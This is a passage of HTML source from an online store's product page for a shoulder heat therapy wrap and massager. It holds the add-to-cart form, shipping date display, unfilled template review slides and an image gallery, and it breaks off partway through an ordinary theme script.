          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17962540662939__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17962540662939__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43312808099995"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--17962540662939__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7634835439771" /><input type="hidden" name="section-id" value="template--17962540662939__main" /></form></product-form><link href="//evalax.com/cdn/shop/t/28/assets/component-pickup-availability.css?v=132348821858131657411733812383" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43312808099995"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//evalax.com/cdn/shop/t/28/assets/pickup-availability.js?v=79308454523338307861733812383" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--17962540662939__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--17962540662939__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17962540662939__main"
                        src="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&width=500"
                        alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17962540662939__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17962540662939__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17962540662939__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Collapsible row
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17962540662939__main">
                    
                    
                  </div>
                </div>
              </div><a href="/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17962540662939__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17962540662939__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&width=550 550w,//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&width=1100 1100w,//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&width=1445 1445w,//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&width=1445"
    alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27843952246939"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&width=550 550w,//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&width=1100 1100w,//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&width=1445 1445w,//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&width=1445"
    alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27843952083099"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&width=550 550w,//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&width=1100 1100w,//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&width=1445 1445w,//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&width=1445"
    alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27843952214171"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&width=550 550w,//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&width=1100 1100w,//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&width=1445 1445w,//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&width=1445"
    alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27843952279707"
  ></div>
  </div>
</product-modal>


  

<script src="//evalax.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431733812383" defer="defer"></script>
    <script src="//evalax.com/cdn/shop/t/28/assets/media-gallery.js?v=21621056841727037201733812383" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17962540662939__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17962540662939__main"]') ||
        document.querySelector('variant-selects[data-section="template--17962540662939__main"]');
